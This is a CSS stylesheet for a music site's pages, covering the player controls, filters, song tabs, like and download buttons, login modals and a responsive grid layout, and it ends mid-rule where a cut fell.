.footer-copyright-and-policy__copyright, .footer-copyright-and-policy__links {font-size: 14px;line-height: 22px;font-family: 'Museo Sans Cyrl 300', sans-serif }.ws-add-to-play-list_already {background-image: url(../images/icons/dark-star.png) }.ws-add-to-play-list_already span {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-position: 100% 0;background-size: 14px 15px;color: #1d2541 }.footer {display: block;background-color: #8aa3b2;background: linear-gradient(to bottom, #89a3b2 0, #1c425f 100%) }.footer-content {display: block;max-width: 1047px;min-width: 320px;min-height: 157px;margin: 0 auto 60px;padding: 40px 20px 0 }.footer-copyright-and-policy__copyright {display: block;text-align: left;color: #b1cad7 }.footer-copyright-and-policy__links {color: #fff }.ws-item_mobile {display: none;}@media (max-width:767px) {.ws-label_active {margin-bottom: 10px;}.ws-item_mobile {display: block;}.ws-item_mobile .ws-label {text-align: left;height: 20px;text-transform: lowercase;color: #fff;}.ws-item_mobile .ws-label:before {top: 25px }.ws-item_mobile ul li a, .ws-item_mobile ul li span {text-align: left;padding: 5px 0 5px 10px;line-height: 20px;}.ws-item_mobile .ws-label:after {display: none }.footer-content {padding: 40px 20px 30px }.footer-copyright-and-policy__copyright {padding-bottom: 15px }.footer-copyright-and-policy__links {padding-top: 15px;border-top: 1px dashed #979797 }}.footer-copyright-and-policy__links span {display: inline-block;padding: 0 10px }
@media (max-width:767px) {.footer-copyright-and-policy__links span {display: block;color: transparent;font-size: 12px;line-height: 12px }}



/* filters */
.filters-group {display: block;border-bottom: 1px dashed #979797;padding: 0 0 11px;margin: 0 0 18px }
.filters-group:last-child {border-bottom: none }

.filters-item {display: block; position: relative; margin: 0 0 7px; }
.filters-item-hidden { display: none; }
.filters-item__input {display: none }
.filters-item__link { z-index: 1; position: absolute; top: 0; right: 0; bottom: 0; left: 0; }
.filters-item__label {display: block; width: 100%;height: auto; margin: 0;padding: 0 0 0 30px;position: relative;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #1d2541;cursor: pointer }
.filters-item-more { font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;text-align: left;color: #ff5715;cursor: pointer;text-decoration: underline; }
.filters-item-more:hover { color: #04aeda; }

.filters-item:hover .filters-item__label { color: #04aeda; }
/*
a.filters-item .filters-item__label:active, 
a.filters-item .filters-item__label:focus, 
a.filters-item .filters-item__label:hover {
	color: #04aeda;
}
*/
span.filters-item .filters-item__label { color: #aaa; cursor: auto; }

.filters-item__label:before {content: '';display: block;width: 20px;height: 20px;border-radius: 6px;border: 1px solid #979797;background-color: transparent;background-image: none;position: absolute;top: 0;left: 0;z-index: 1;box-sizing: border-box }
.filters-item__input:checked+.filters-item__label {color: #000;font-weight: 500 }
.filters-item__input:checked+.filters-item__label:before {background-image: url(../images/icons/checkbox-v.png);background-repeat: no-repeat;background-size: 14px 15px;background-position: 50% 50% }


.filters-show-results {display: block;width: 100%;min-height: 30px;height: auto;margin: 20px 0;padding: 5px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 12px;line-height: 20px;color: #fff;background-color: #ff5715;border-radius: 6px;border: 1px solid #ff5715;transition: all .25s ease;text-align: center;cursor: pointer }
.filters-show-results:active, .filters-show-results:focus, .filters-show-results:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px;color: #ff5715;transition: all .25s ease }
.filters-show-results span {display: inline-block;padding-left: 3px;font-weight: 300 }
.filters-show-results-min {margin-top: 0px;min-height: 30px;padding: 5px;}
.song-performer-block {display: block;width: 100%;max-width: 300px;height: auto;margin: 35px 0 50px;padding: 14px;background-color: #f9f9f9;border-radius: 6px }
.song-performer-block__performer, .song-performer-block__title {padding: 0 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;width: 100%;height: auto;display: block }
.song-performer-block__photo {display: block;width: 100%;height: auto;margin: 0 auto 20px;border: none;outline: 0 }.song-performer-block__title {font-size: 12px;line-height: 12px;color: #949494 }
.song-performer-block__performer {font-size: 20px;line-height: 20px;color: #04afdb }
.popular-songs-block {display: block }
.popular-songs-block__item {display: block;width: 100%;height: auto;margin: 0;padding: 10px 20px 10px 16px;border-bottom: 1px dashed #979797;transition: all .25s ease;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #1d2541;text-decoration: none;position: relative }.popular-songs-block__item:last-child {border-bottom: none }
.popular-songs-block__item:before {content: '';display: block;width: 9px;height: 13px;background-color: transparent;background-image: url(../images/player/play.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 9px 13px;opacity: .5;position: absolute;left: 0;top: calc(50% - 6px);z-index: 1;transition: all .25s ease }.popular-songs-block__item:active, .popular-songs-block__item:focus, .popular-songs-block__item:hover {text-decoration: underline;color: #000;transition: all .25s ease }.popular-songs-block__item:active:before, .popular-songs-block__item:focus:before, .popular-songs-block__item:hover:before {opacity: 1;transition: all .25s ease }.tags-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto }.tag {display: inline-block;width: auto;-ms-flex-positive: 0;flex-grow: 0;height: 33px;margin: 0 10px 12px 0;padding: 0 8px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 33px;text-align: center;color: #0db1db;border: 1px solid #0db1db;border-radius: 6px;transition: all .25s ease }.tag.catalog-tags:hover {text-decoration: line-through;}.tag:active, .tag:focus, .tag:hover {color: #ff5715;border-color: #ff5715;transition: all .25s ease }@media (min-width:768px) and (max-width:1023px) {.tag {height: 26px;margin: 8px 10px 0;font-size: 14px;line-height: 24px }}.song-counters-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.song-counters-block__add-to-playlist, .song-counters-block__downloaded, .song-counters-block__listened {width: auto;min-height: 18px;font-size: 12px;display: inline-block }.song-counters-block__listened {height: auto;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 18px;color: #1d2541;text-align: left }.song-counters-block__listened span {display: inline-block;padding: 0 3px }.song-counters-block__add-to-playlist {-ms-flex-positive: 0;flex-grow: 0;height: 18px;margin: 0;padding: 4px 0 0 20px;font-family: 'Museo Sans Cyrl 500', sans-serif;line-height: 14px;text-transform: uppercase;color: #04afdb;background-color: transparent;background-image: url(../images/player/add-to-favorites.png);background-repeat: no-repeat;background-size: 17px 17px;cursor: pointer;background-position: 0 50% }.song-counters-block__add-to-playlist.player__favorite_in-favorites {background-image: url(../images/player/in-favorites.png);}.prev-next-song__prev, .song-counters-block__downloaded {font-family: 'Museo Sans Cyrl 300', sans-serif }.song-counters-block__downloaded {height: auto;line-height: 18px;color: #1d2541;text-align: right }.song-counters-block__downloaded span {display: inline-block;padding: 0 3px }.prev-next-song {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 4px }.prev-next-song__next, .prev-next-song__prev {display: block;width: auto;height: auto;min-height: 18px;font-size: 14px;line-height: 16px;text-align: left;overflow: hidden;background-color: transparent;background-repeat: no-repeat;background-size: 9px 11px;transition: all .25s ease;text-decoration: underline }.prev-next-song__prev {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 6px 10px 47px;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/prev-track.png);background-position: 18px 50% }.prev-next-song__prev:active, .prev-next-song__prev:focus, .prev-next-song__prev:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song {height: auto }.prev-next-song__prev {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 10px 10px 0;background-position: 0 0;white-space: unset;text-overflow: unset;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.prev-next-song__next {max-width: 280px;min-width: 175px;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 12px 47px 10px 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;color: #949494;white-space: nowrap;text-overflow: ellipsis;background-image: url(../images/player/next-track.png);background-position: calc(100% - 18px) 50% }.prev-next-song__next:active, .prev-next-song__next:focus, .prev-next-song__next:hover {color: #04aeda;transition: all .25s ease }@media (max-width:767px) {.prev-next-song__next {max-width: 45%;min-width: auto;margin: 20px 0;padding: 15px 0 10px 10px;background-position: 100% 0;white-space: unset;text-overflow: unset;text-align: right;font-family: 'Museo Sans Cyrl 500', sans-serif;color: #1d2541 }}.likes-button__text, .likes-button__text span:after {font-size: 14px;line-height: 14px;text-align: left;color: #4d4d4d }


.likes-and-download-block {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;height: 70px;margin: 0 0 50px 
}
.likes-and-download-block__likes-button {
	display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: auto;max-width: 350px;-ms-flex-positive: 1;flex-grow: 1;margin-right: 27px;padding: 4px 4px 4px 20px;border: 1px solid #04aeda;border-radius: 6px;cursor: pointer 
}

.likes-button__text {font-family: 'Museo Sans Cyrl 300', sans-serif;position: relative }
.likes-button__text span {position: relative }
.likes-button__text span:after {content: '\02192';font-family: 'Minion Pro', serif;font-weight: 400;font-style: normal;position: absolute;right: -16px;top: 3px;z-index: 1 }
.page-related-button {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat-x;background-size: auto;background-position: bottom;}
.page-related-button:active, .page-related-button:focus, .page-related-button:hover {color: #04aeda }
.page-related-button a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;background-color: #fff;}
@media (min-width:768px) and (max-width:1023px) {
	.likes-button__text {font-size: 12px }.likes-button__text span:after {font-size: 12px;right: -14px;top: 1.5px }
}
.likes-button__counter {display: block;width: 125px;height: 50px;border-radius: 6px;background-color: #edf9fc;margin: 0 0 0 10px;padding: 0 5px;line-height: 50px;text-align: center }
.download-button__text, .likes-button__counter span {width: auto;background-position: 0 50%;background-repeat: no-repeat }
.likes-button__counter span {display: inline-block;height: 30px;padding: 0 0 0 20px;background-image: url(../images/player/likes.png);background-size: 15px 16px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 26px;line-height: 30px;color: #04aeda;text-align: center;vertical-align: middle }
.likes-button__counter.player__likes_green span {background-image: url(../images/player/likes-green.png);}

.likes-and-download-block__download-button {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: center;justify-content: center;max-width: 350px;height: 60px;-ms-flex-positive: 1;flex-grow: 1;margin: 0;padding: 20px 10px;text-align: center;background-color: #ff5715;border-radius: 6px;cursor: pointer }
.download-button__text {display: block;height: 20px;padding-left: 22px;background-image: url(../images/player/download-white.png);background-size: 17px 18px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;line-height: 20px;text-align: left;text-transform: uppercase;color: #fff }
.download-button__text span {display: inline-block;padding-left: 3px;font-family: 'Museo Sans Cyrl 300', sans-serif }.track-tabs-block {display: block;margin: 0;padding: 0;max-width: 727px }

@media only screen and (min-width:768px) and (max-width:1023px) {
	.likes-and-download-block__download-button { padding-block: 0;}
	.download-button__text { height: auto; text-align: center; }
}
@media only screen and (max-width:767px) {
	.likes-and-download-block {
		flex-direction: column;
		row-gap: 15px; 
		max-width: none;
	}
	.likes-and-download-block__likes-button,
	.likes-and-download-block__download-button {
		width: inherit;
		max-width: none;
		margin-right: 0;
	}
}


input.track-tabs-block__input {display: none }label.track-tabs-block__label {display: inline-block;height: 47px;margin-right: 1px;padding: 18px 20px 0;border-top-left-radius: 6px;border-top-right-radius: 6px;border: none;background-color: #dce8ee;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;line-height: 18px;color: #0082c8;text-transform: uppercase;text-align: center }@media (max-width:767px) {label.track-tabs-block__label {padding: 12px 10px;font-size: 12px;line-height: 16px }}.track-tabs-block__input:checked+.track-tabs-block__label {background-color: #f3f3f3;color: #000 }.track-tabs-block__input:checked+.track-tabs-block__label:before {content: '\02193';display: inline-block;padding-right: 4px;font-family: 'Minion Pro', serif;font-size: 12px;line-height: 20px;font-weight: 400;font-style: normal;text-align: left;color: #0d1943 }.track-tabs__instrumentals, .track-tabs__lyrics, .track-tabs__notes, .track-tabs__translate, .track-tabs__video {display: none;transition: all .25s ease;border-top-right-radius: 6px }#tab-instrumentals:checked~.track-tabs__instrumentals, #tab-lyrics:checked~.track-tabs__lyrics, #tab-notes:checked~.track-tabs__notes, #tab-translate:checked~.track-tabs__translate, #tab-video:checked~.track-tabs__video {display: block;width: 100%;height: auto;background-color: #f3f3f3;padding: 10px 15px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;transition: all .25s ease }.videoWrapper {position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0 }.videoWrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100% }.tabs-block__container {display: block;width: 100%;height: auto;max-height: 500px;overflow-y: auto;margin: 0;padding: 10px 27px;border-radius: 6px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 20px;color: #000;text-align: left }.breadcrumbs ul li, .complain-button {font-family: 'Museo Sans Cyrl 300', sans-serif }.breadcrumbs li * {white-space: nowrap;line-height: 0.8rem !important;}.complain-button {display: block;width: 100%;max-width: 240px;height: 72px;margin: 50px 0 0;padding: 19px 29px 19px 49px;border: 1px solid rgba(255, 96, 37, .2);border-radius: 6px;font-size: 12px;line-height: 16px;color: #ff5715;text-decoration: underline;text-transform: uppercase;background-color: rgba(255, 96, 37, .2);background-image: url(../images/icons/excl-icon-orange.png);background-repeat: no-repeat;background-size: 15px 15px;background-position: 20px 50% }.breadcrumbs, .main, .section {height: auto;display: block;width: 100% }.complain-button:active, .complain-button:focus, .complain-button:hover {background-color: #fff;border: 1px solid #ff5715;border-radius: 6px }.main {margin: 0;padding: 0;background-color: #fff;position: relative;-ms-flex-positive: 1;flex-grow: 1 }@media (max-width:767px) {.main {padding-bottom: 30px }}.section {background-color: transparent }.section-content {display: block;width: 100%;max-width: 1047px;min-width: 320px;margin: 0 auto;padding: 0 }@media (max-width:1200px) {.section-content {padding: 0 1rem }}.breadcrumbs {min-height: 30px;margin: 0 }@media (max-width:767px) {.breadcrumbs {display: none;}}.breadcrumbs ul {display: block }.breadcrumbs ul li, .breadcrumbs ul li::after {display: inline-block;font-size: 14px;color: #4d4d4d }.breadcrumbs ul li {line-height: 20px;text-align: left }.breadcrumbs ul li::after {content: "\02192";margin: 0 5px;font-family: 'Minion Pro', serif;line-height: 14px }@media (max-width:767px) {.breadcrumbs ul li, .breadcrumbs ul li::after {color: #168de2 }}.breadcrumbs ul li:last-child {color: #4d4d4d;text-decoration: none }.breadcrumbs ul li:last-child::after {display: none }.breadcrumbs ul li a {display: inline-block;font-family: inherit;font-size: inherit;font-weight: inherit;line-height: inherit;letter-spacing: inherit;color: inherit;text-decoration: inherit;text-align: inherit }.breadcrumbs ul li a:active, .breadcrumbs ul li a:focus, .breadcrumbs ul li a:hover {color: #168de2;text-decoration: none }.breadcrumbs ul li, .breadcrumbs ul li a {display: initial;}.modal-opener {cursor: pointer }.modal-container {display: none;overflow: hidden;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }.modal-container_visible {display: block;width: 100%;height: 100vh;background: rgba(255, 255, 255, .7);position: fixed;top: 0;left: 0;z-index: 9999;overflow-y: auto;overflow-x: auto;transition: all 1.35s ease }@media (max-width:767px) {.breadcrumbs ul li a {color: #168de2 }.modal-container_visible {min-height: 100vh;height: 100% }}.modal-close {display: block;width: 40px;height: 40px;border: none;background-color: transparent;background-image: url(../images/modals/modal-close-icon.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 32px 32px;cursor: pointer;position: absolute;top: 20px;right: 20px;transition: all .2s ease }.modal, .modal_visible {transition: all 1.35s ease }@media (max-width:767px) {.modal-close {top: 7px;right: 7px }}.login-modal, .feedback-modal, .register-modal {display: block;width: 100%;max-width: 600px;min-width: 310px;height: auto;min-height: 300px;margin: auto;padding: 25px 60px 40px;border-radius: 6px;border: 2px solid #1d2541;background-color: #fff;position: absolute;top: 23%;left: 0;right: 0 }@media (max-width:767px) {.login-modal, .register-modal {top: 10px;padding: 40px 10px 30px }.player__track-name {max-width: 70%;padding: 0;margin: 0 3px;}}.modal-input, .modal-submit {height: 40px;padding: 0 20px }.modal-input {-webkit-appearance: none;display: block;width: 300px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541;border-radius: 6px;border: 1px solid #1d2541;background-color: #fff;margin: 0 0 30px }.modal-input:active, .modal-input:focus, .modal-input:hover {border-radius: 6px;border: 1px solid #1d2541;background-color: #fff }.modal-input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }.modal-input::placeholder {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 20px;line-height: 20px;color: #1d2541 }textarea.modal-input {height: auto;min-height: 60px;}.form-feedback textarea.modal-input {margin-top: 20px;width: 100%;}@media (max-width:767px) {.modal-input {margin: 0 0 18px }}.modal-submit {display: inline-block;wdith: auto;min-width: 100px;margin: 0 0 30px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 18px;line-height: 40px;color: #fff;text-align: center;border-radius: 6px;border: 1px solid #ff5715;background-color: #ff5715;cursor: pointer }.modal-submit:active, .modal-submit:focus, .modal-submit:hover {border-radius: 6px;border: 1px solid #ff5715;background-color: #fff;color: #ff5715 }@media (max-width:767px) {.modal-submit {margin: 0 0 18px }}.modal {z-index: -1;opacity: 0 }.modal_visible {display: block;z-index: 10000;opacity: 1 }.osprey-page-section {display: block;width: 100%;height: auto;margin: 0;padding: 48px 0 80px }@media (max-width:767px) {.osprey-page-section {padding-top: 0;padding-bottom: 0 }}.osprey-page-section_no-padding-top {padding-top: 0 }.osprey-page-section-content {display: block;width: 100%;max-width: 1047px;height: auto;margin: 0 auto;padding: 0 5px;}.osprey-page-section-content p {text-align: justify;}.osprey-grid-container {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: stretch;align-content: stretch;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: auto;margin: 0;padding: 0 }.osprey-grid-container_sbetween {-ms-flex-pack: justify;justify-content: space-between }.osprey-grid-container_padding-bottom-32 {padding-bottom: 32px }.osprey-grid-1, .osprey-grid-10, .osprey-grid-11, .osprey-grid-12, .osprey-grid-2, .osprey-grid-3, .osprey-grid-4, .osprey-grid-5, .osprey-grid-6, .osprey-grid-7, .osprey-grid-8, .osprey-grid-9 {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;height: auto;margin: 0;position: relative;padding: 0 10px }.osprey-grid-centered-item {margin-right: auto;margin-left: auto }.osprey-grid-1 {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2 {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3 {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4 {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5 {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6 {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7 {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8 {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9 {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10 {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11 {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12 {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12) }@media (min-width:768px) and (max-width:1023px) {.osprey-grid-1-tablet {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-tablet {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-tablet {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-tablet {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5-tablet {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-tablet {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-tablet {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-tablet {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-tablet {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-tablet {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-tablet {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-tablet {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }.tablet-padding-top-block {padding-top: 55px;border-top: 1px dashed #bdbec6 }}@media (max-width:767px) {.osprey-grid-12 {padding-left: 0;padding-right: 0 }.osprey-grid-1-mobile {max-width: calc(100%/12 * 1);-ms-flex-preferred-size: calc(100%/12 * 1);flex-basis: calc(100%/12 * 1) }.osprey-grid-2-mobile {max-width: calc(100%/12 * 2);-ms-flex-preferred-size: calc(100%/12 * 2);flex-basis: calc(100%/12 * 2) }.osprey-grid-3-mobile {max-width: calc(100%/12 * 3);-ms-flex-preferred-size: calc(100%/12 * 3);flex-basis: calc(100%/12 * 3) }.osprey-grid-4-mobile {max-width: calc(100%/12 * 4);-ms-flex-preferred-size: calc(100%/12 * 4);flex-basis: calc(100%/12 * 4) }.osprey-grid-5-mobile {max-width: calc(100%/12 * 5);-ms-flex-preferred-size: calc(100%/12 * 5);flex-basis: calc(100%/12 * 5) }.osprey-grid-6-mobile {max-width: calc(100%/12 * 6);-ms-flex-preferred-size: calc(100%/12 * 6);flex-basis: calc(100%/12 * 6) }.osprey-grid-7-mobile {max-width: calc(100%/12 * 7);-ms-flex-preferred-size: calc(100%/12 * 7);flex-basis: calc(100%/12 * 7) }.osprey-grid-8-mobile {max-width: calc(100%/12 * 8);-ms-flex-preferred-size: calc(100%/12 * 8);flex-basis: calc(100%/12 * 8) }.osprey-grid-9-mobile {max-width: calc(100%/12 * 9);-ms-flex-preferred-size: calc(100%/12 * 9);flex-basis: calc(100%/12 * 9) }.osprey-grid-10-mobile {max-width: calc(100%/12 * 10);-ms-flex-preferred-size: calc(100%/12 * 10);flex-basis: calc(100%/12 * 10) }.osprey-grid-11-mobile {max-width: calc(100%/12 * 11);-ms-flex-preferred-size: calc(100%/12 * 11);flex-basis: calc(100%/12 * 11) }.osprey-grid-12-mobile {max-width: calc(100%/12 * 12);-ms-flex-preferred-size: calc(100%/12 * 12);flex-basis: calc(100%/12 * 12);padding-left: 0;padding-right: 0 }}.osprey-no-padding-left, .osprey-no-padding-right {padding-left: 0 !important }input.accordion-input, label.accordion-label {display: none }@media (max-width:767px) {.heading-accordion:before {content: '';width: 27px;height: 27px;position: absolute;top: 50%;transform: translateY(-50%);right: 10px;background-color: transparent;background-image: url(../images/icons/accordion-closed.png);background-position: 50% 50%;background-size: 27px 27px }.accordion-block {max-height: 0;overflow: hidden }.osprey-page-section-content h1, .osprey-page-section-content h2, .osprey-page-section-content p {padding-left: 15px;}}.accordion-input:checked+.heading-accordion:before {background-image: url(../images/icons/accordion-open.png) }@media (min-width:768px) and (max-width:1023px) {.hidden-on-tablet, .visible-on-tablet {display: none !important }}@media (min-width:768px) {.visible-on-mobile {display: none !important }}@media (max-width:767px) {.player-container_active .player-container-top, .player__inner {min-height: 45px;}.player__lyrics {margin-right: 10px;}.player__lyrics, .player__video {width: 25px;}.player-container_active .player__length {display: none;}.osprey-hidden-on-mobile {display: none;}.player-mobile-filter .osprey-hidden-on-mobile {display: block;}.header-fixed-menu__container .ws-input {display: none;}.fixed-player .player-mobile-menu-button, .fixed-player .player__prev-btn, .fixed-player .player__next-btn, .fixed-player .player__play-pause-btn {height: 45px;flex: 0 0 30px;}.player__play-pause-btn, .player__lyrics, .player__video, .player__download, .player__favorite {height: 45px;}.player-mobile-filter .page-heading-h2_sidebar {color: #0aa4dd;margin: 20px 0;font-size: 12px;line-height: 14px;}.player__element_mobile {display: none;}.player__length {order: 6;width: auto;flex-grow: 1;font-size: 14px;text-align: right;margin-right: 5px;position: relative;}.player__download {order: 7;width: 20px;border-left: 0;box-shadow: none;}.player__mobile-menu {order: 8;width: 30px;margin-top: 0;flex: 0 0 30px;margin-right: 5px;}.player__likes {width: 20px;}.player__favorite, .player__likes {position: relative;}.player__favorite:before, .player__likes:before {position: absolute;content: '';top: 50%;left: 0;transform: translateY(-50%);width: 1px;height: 27px;background-color: #a8c0c745;}.player__favorite:before {left: auto;right: 0;}.hidden-on-mobile {display: none !important }.accordion-input:checked~.accordion-block {max-height: 90000px;padding: 20px 0 }.compilations__item {position: relative;margin-left: 15px;background-image: none !important;}.compilations__item:before {content: '';position: absolute;left: 0;top: 50%;transform: translateY(-50%);border: 3px solid transparent;border-left: 5px solid #8a8a8a }.tabs-block__container {padding: 10px 0;}.song-author {padding: 0 15px;}.page-heading-h1_inner {max-width: 100%;}}.song-performer-block__performer-author {display: inline-block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;}.subplayer-link-mobile {margin-top: -5px;display: block;color: #fff;margin-left: -4px;margin-right: -4px;margin-bottom: -4px;line-height: 25px;margin-bottom: -4px;text-align: center;white-space: nowrap;background-color: #860101;font-size: 14px;}.subplayer-link-mobile-line {text-decoration: line-through;}.subplayer-link-mobile span {border-bottom: 1px solid #fff;}@media (min-width: 768px) {.subplayer-link-mobile {display: none;}}@supports(padding: max(0px)) {.osprey-page-section-content {padding-left: max(5px, env(safe-area-inset-left));padding-right: max(5px, env(safe-area-inset-right));}}

.pause_button video {
    display: block;
    width: 12px;
    height: 19px;
	max-width:100%;
	max-height:100%;
		width: 250px;
		height: 150px;
}
.pause_button {
    display: none;
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
    justify-content: center;
    align-items: center;
	overflow:hidden;
}
.player__play-pause-btn {
	/*position:relative;*/
}
@media (max-width: 768px){
